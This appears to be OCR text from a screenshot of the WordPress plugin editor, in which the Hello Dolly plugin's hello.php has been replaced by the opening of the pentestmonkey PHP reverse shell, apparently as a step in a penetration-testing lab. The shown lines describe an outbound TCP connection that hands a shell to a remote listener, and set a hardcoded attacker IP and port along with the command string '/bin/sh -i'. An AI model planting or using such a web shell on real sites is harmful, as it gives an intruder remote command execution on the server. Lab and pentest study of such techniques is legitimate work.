 Help
Edit Plugins
Editing hello-dolly/hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
readme.txt
48 // This script will make an outbound TCP connection to a hardcoded IP and port.
49 // The recipient will be given a shell running as the current user (apache
normally).
50 //
51 // Limitations
52 // -----------
53 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
54 // Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
55 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
56 //
57 // Usage
58 // -----
59 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
60
61 set_time_limit (0);
62 $VERSION = "1.0";
63 $ip = '192.168.45.217';  // CHANGE THIS
64 $port = 9001;       // CHANGE THIS
65 $chunk_size = 1400;
66 $write_a = null;
67 $error_a = null;
68 $shell = 'uname -a; w; id; /bin/sh -i';
69 $daemon = 0;
70 $debug = 0;
71
72 //